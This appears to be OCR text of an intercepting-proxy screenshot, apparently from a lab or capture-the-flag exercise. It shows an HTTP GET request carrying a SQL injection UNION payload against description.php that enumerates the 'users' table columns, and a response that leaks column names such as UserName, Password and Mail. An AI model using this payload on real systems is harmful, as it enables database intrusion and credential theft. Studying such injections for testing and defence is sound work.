 Request
Pretty Raw Hex
\n
1 GET /description.php?ID=0' UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,group_concat(unhex(hex(column_name))),13,14,15
FROM information_schema.columns WHERE table_name='users'-- -&category=new HTTP
/1.1
2 Host: 103.97.125.56:30160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:30160/index.php
9 Cookie: PHPSESSID=517b7c7093a8959184b7093b82ecdb6b
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
ADD TO CART for Rs 6
RS5 | 7% discount
Description
USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,UserName,Password,Mail,Ph
PRODUCT CODE 2
TITLE 3
AUTHOR 4